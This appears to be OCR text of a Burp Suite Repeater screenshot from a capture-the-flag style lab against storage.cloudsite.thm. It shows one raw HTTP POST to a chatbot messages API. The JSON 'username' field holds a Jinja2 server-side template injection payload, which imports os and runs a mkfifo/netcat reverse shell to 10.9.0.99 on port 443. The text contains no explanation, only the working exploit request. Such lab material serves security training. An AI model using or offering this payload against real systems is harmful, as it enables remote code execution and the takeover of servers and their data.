 Apps Places May 31 1:43 AM 8% 46% 0.4 kB 0.4 kB
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Response
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 Content-Length: 33
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://storage.cloudsite.thm
9 Referer: http://storage.cloudsite.thm/dashboard/active
10 Accept-Encoding: gzip, deflate, br
11 Cookie: jwt=
12 Connection: keep-alive
13
14
15 {
"username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc
10.9.0.99 443 >/tmp/f').read() }}"
}
Inspector
Notes
Search 0 highlights
Waiting
Event log (3) All issues Memory: 145.8MB